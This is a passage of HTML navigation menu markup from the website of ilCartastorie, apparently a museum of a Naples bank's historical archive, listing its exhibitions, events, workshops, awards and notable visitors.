		<li id="nav-menu-item-15973" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-terzo-appuntamento-24-giugno/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Teatro e illustrazioni animate &#8211; &#8220;Giuramenti, 1943&#8221;</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16028" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-quarto-appuntamento-8-settembre/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Sand art &#8211; &#8220;Filippo di Borbone: un quasi re&#8221;</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/antenatiarchivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Antenati d&#8217;Archivio</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16046" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/carta-al-tesoro-20-novembre-2022/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CARTA AL TESORO</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="http://www.ilcartastorie.it/residenze/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Residenze d&#8217;artista</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-11875" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/codex-antonio-biasiucci/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CODEX – Antonio Biasiucci</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-13830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://residenzemusicali" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Residenze Musicali</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://maldestro.ilcartastorie.it" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>La storia e la bellezza</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-14671" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.ilcartastorie.it/labestiacarenne/ilmiodiodonna.html" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Il mio Dio è donna</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://j" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Teatro</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/scene-archivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Scene d&#8217;archivio</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12533" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/carte-da-legare/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Carte da legare</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://pro" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Laboratorio di scrittura</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-12376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/archivio-narrato/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>L&#8217;Archivio narrato 2015/2016</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12436" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/larchivio-narrato-20162017/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>L&#8217;Archivio Narrato 2016/2017</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub">
	<ul>
		<li id="nav-menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/notte-della-poesia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Notte della poesia</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/laboratorio-di-poesia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Laboratorio di poesia</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12365" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/concorso-il-banco-dei-poeti/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Il banco dei poeti – Vince…</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/creative-european-archives/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CReative European ARCHives</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15907" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corso-di-formazione-transkribus/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Corso di formazione Transkribus</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-14045" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/avventureinarchivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Avventure in Archivio</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-12386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="http://www.ilcartastorie.it/storie/" class=""><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>Storie d&#8217;archivio</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15485" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/le-video-storie/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Le Video Storie</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/i-nostri-racconti/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>I nostri racconti</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/luoghi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Luoghi</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/persone-e-societa/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Persone e società</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/eventi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Eventi</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12358" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/arti-e-mestieri/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Arti e mestieri</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-13508" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storiechecontano/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>#storiechecontano</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/segreti-dautore/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Segreti d&#8217;autore</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="http://chi%20siamo" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>chi siamo</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/fondazioneilcartastorie/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Fondazione ilCartastorie</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://progetto" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Il progetto</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/perche-un-museo/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Perché un museo</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/vision/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Vision</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/mission/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Mission</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/strategia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Strategia</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-13351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://premi" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Premi</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-16067" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corporate-heritage-awards-2022-alla-fondazione-ilcartastorie/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Corporate Heritage Awards 2022</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/eu-prize-for-cultural-heritage/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Premio UE per il patrimonio culturale 2017</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16076" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corporate-heritage-awards-2020-nomination/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Corporate Heritage Awards 2020 &#8211; nomination</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/premio-financial-cultural-heritage/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Premio Financial Cultural Heritage</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/premio-cultura-impresa-2016/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Premio Cultura + Impresa 2016</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-16169" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/archivio-storico-banco-di-napoli-patrimonio-unesco/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>UNESCO MOW</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-13017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://sono" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Sono stati qui</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13020" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/visita-ministro/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Ministro Dario Franceschini</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13037" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/apertura-straordinaria-moltitudini/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Toni Servillo</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12527" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/maurizio-de-giovanni-letters-tour/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Maurizio de Giovanni</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13129" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/principessa-beatrice-borbone/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>SAR Beatrice di Borbone</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16257" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/direttrice-unesco-azoulay/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Direttrice UNESCO Azoulay</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16307" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/ministro-della-cultura-gennaro-sangiuliano/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Ministro Gennaro Sangiuliano</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/trasparenza/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Trasparenza</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
</ul>                        </nav>
                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												
						
						
													<div class="logo_wrapper" style="width:188px;" >
																<div class="mkd_logo"><a style="width:188px;" href="http://www.ilcartastorie.it/"><img class="normal" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="light" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="dark" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="sticky" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="mobile" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/></a></div>
															</div>
												
						
						                        					</div>
					                        <nav class="main_menu drop_down right_side" style="padding-left:94px;">
                            <ul id="menu-right_menu" class=""><li id="nav-menu-item-10457" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="http://www.fondazionebanconapoli.it" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Fondazione</span><span class="plus"></span></a></li>
<li id="nav-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="http://www.fondazionebanconapoli.it/archivio" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Archivio Storico</span><span class="plus"></span></a></li>
<li id="nav-menu-item-15034" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://www.ilcartastorie.it/quaderniarchivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Quaderni</span><span class="plus"></span></a></li>
</ul>                        </nav>
                    											<nav class="mobile_menu">
							<ul><li id="mobile-menu-item-10597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="http://ilcartastorie.it/" class=""><span>IL MUSEO</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/orarietariffe/" class=""><span>Orari e tariffe</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12374" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="mobile-menu-item-10877" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/percorso-multimediale/" class=""><span>KALEIDOS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/nuove-installazioni-kaleidos/" class=""><span>KALEIDOS &#8217;22</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/google-arts-culture/" class=""><span>Google Arts &#038; Culture</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-10450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>attività</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/archivio-news/" class=""><span>Archivio news</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16732" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/ecosistema-digitale-regione-campania/" class=""><span>Documenti digitalizzati</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16606" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/servizi-di-ricerca/" class=""><span>SERVIZI DI RICERCA E DIGITALIZZAZIONE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/offerta-didattica/" class=""><span>Offerta didattica</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16241" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/il-presepe-dei-banchi/" class=""><span>IL PRESEPE DEI BANCHI</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Sembravano C&#8217;Arte</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-15883" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-1-appuntamento/" class=""><span>Mise en espace &#8211; &#8220;Pericolante nell&#8217;onore&#8221;</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-15882" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-secondo-appuntamento-10-aprile/" class=""><span>Reading e musica &#8211; &#8220;Il gusto e il peccato&#8221;</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-15973" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-terzo-appuntamento-24-giugno/" class=""><span>Teatro e illustrazioni animate &#8211; &#8220;Giuramenti, 1943&#8221;</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16028" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-quarto-appuntamento-8-settembre/" class=""><span>Sand art &#8211; &#8220;Filippo di Borbone: un quasi re&#8221;</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/antenatiarchivio/" class=""><span>Antenati d&#8217;Archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16046" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/carta-al-tesoro-20-novembre-2022/" class=""><span>CARTA AL TESORO</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="http://www.ilcartastorie.it/residenze/" class=""><span>Residenze d&#8217;artista</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-11875" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/codex-antonio-biasiucci/" class=""><span>CODEX – Antonio Biasiucci</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-13830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Residenze Musicali</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://maldestro.ilcartastorie.it" class=""><span>La storia e la bellezza</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-14671" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.ilcartastorie.it/labestiacarenne/ilmiodiodonna.html" class=""><span>Il mio Dio è donna</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Teatro</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/scene-archivio/" class=""><span>Scene d&#8217;archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12533" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/carte-da-legare/" class=""><span>Carte da legare</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Laboratorio di scrittura</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-12376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/archivio-narrato/" class=""><span>L&#8217;Archivio narrato 2015/2016</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12436" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/larchivio-narrato-20162017/" class=""><span>L&#8217;Archivio Narrato 2016/2017</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub">
	<ul class="sub_menu">
		<li id="mobile-menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/notte-della-poesia/" class=""><span>Notte della poesia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/laboratorio-di-poesia/" class=""><span>Laboratorio di poesia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12365" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/concorso-il-banco-dei-poeti/" class=""><span>Il banco dei poeti – Vince…</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/creative-european-archives/" class=""><span>CReative European ARCHives</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15907" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corso-di-formazione-transkribus/" class=""><span>Corso di formazione Transkribus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-14045" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/avventureinarchivio/" class=""><span>Avventure in Archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-12386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="http://www.ilcartastorie.it/storie/" class=""><span>Storie d&#8217;archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15485" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/le-video-storie/" class=""><span>Le Video Storie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/i-nostri-racconti/" class=""><span>I nostri racconti</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/luoghi/" class=""><span>Luoghi</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/persone-e-societa/" class=""><span>Persone e società</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/eventi/" class=""><span>Eventi</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12358" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/arti-e-mestieri/" class=""><span>Arti e mestieri</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-13508" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storiechecontano/" class=""><span>#storiechecontano</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/segreti-dautore/" class=""><span>Segreti d&#8217;autore</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>chi siamo</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
